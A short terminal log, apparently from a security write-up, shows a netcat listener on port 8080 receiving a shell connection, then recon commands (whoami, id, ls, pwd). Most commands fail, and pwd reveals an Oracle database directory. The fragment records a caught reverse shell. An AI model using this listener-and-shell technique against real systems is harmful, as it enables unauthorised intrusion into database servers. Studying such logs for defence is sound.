 [root@localhost ~]# nc -vv -l -p 8080
Listening on any address 8080 (webcache)
Connection from 127.0.0.1:21142
whoami
/bin/sh:行1: whoami: 没有那个文件或目录
id
/bin/sh:行2: id: 没有那个文件或目录
ls
/bin/sh:行3: ls: 没有那个文件或目录
pwd
/u01/app/oracle/product/10.2.0/db_1/dbs